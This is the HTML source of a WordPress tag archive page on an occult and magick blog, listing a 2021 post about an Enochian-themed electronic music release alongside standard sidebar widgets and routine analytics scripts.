

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/tag/experimemtalmusic/
body_size: 9541
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebSite">
<head>
	<title>#experimemtalmusic &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; #experimemtalmusic Tag Feed" href="https://zeroequalstwo.net/tag/experimemtalmusic/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:type" content="website"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:url" content="https://zeroequalstwo.net/tag/experimemtalmusic/"><meta property="og:title" content="#experimemtalmusic &#8211; Zero Equals Two!">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="#experimemtalmusic &#8211; Zero Equals Two!"><meta property="twitter:url" content="https://zeroequalstwo.net/tag/experimemtalmusic/">
<meta itemprop="name" content="#experimemtalmusic &#8211; Zero Equals Two!"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/tags/1978" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="archive tag tag-experimemtalmusic tag-1978 group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					#experimemtalmusic				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-23310" class="clearfix post-23310 post type-post status-publish format-standard has-post-thumbnail hentry category-magick-2 category-music tag-barrywilliamhale-hypercube210 tag-electronicmusic tag-enochian tag-enochianmagic tag-experimemtalmusic tag-noko210">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/enochian-sonic-odyssey/" rel="bookmark">ENOCHIAN SONIC ODYSSEY</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/enochian-sonic-odyssey/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-09T06:40:00-05:00">February 9, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/enochian-sonic-odyssey/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/enochian-sonic-odyssey/" title="ENOCHIAN SONIC ODYSSEY" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2021/02/20210209_223318-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>HYPERCUBE 210 Enochian Magick Magnum Opus &#8211; Esoteric Sonic Odyssey NOKO210 releases second selection from the HYPERCUBE A retinue sonic compositions divided over three releases representing the product of magcal workings investigating the 21 letters of the Enochian alphabet. &nbsp;&hellip; <a href="https://zeroequalstwo.net/enochian-sonic-odyssey/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/magick-2/" rel="category tag">Magick</a>, <a href="https://zeroequalstwo.net/category/music/" rel="category tag">Music</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/barrywilliamhale-hypercube210/" rel="tag">#BarryWilliamHale #Hypercube210</a>, <a href="https://zeroequalstwo.net/tag/electronicmusic/" rel="tag">#electronicMusic</a>, <a href="https://zeroequalstwo.net/tag/enochian/" rel="tag">#Enochian</a>, <a href="https://zeroequalstwo.net/tag/enochianmagic/" rel="tag">#EnochianMagic</a>, <a href="https://zeroequalstwo.net/tag/experimemtalmusic/" rel="tag">#experimemtalmusic</a>, <a href="https://zeroequalstwo.net/tag/noko210/" rel="tag">#noko210</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-23310--></article>
			
			
		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/two-letters-from-aleister-crowley/">Two Letters From Aleister Crowley</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/nefertitis-tomb-close-to-discovery/">Nefertiti&#8217;s Tomb Close to Discovery?</a>
											<span class="post-date">January 16, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/dolores-ashcroft-nowicki-has-passed-away-at-95/">Dolores Ashcroft-Nowicki Has Passed Away at 95</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/young-aleister-crowley/">Young Aleister Crowley</a>
											<span class="post-date">January 12, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (928)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,942)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (136)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,158)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,406)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (689)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,681)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(9)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
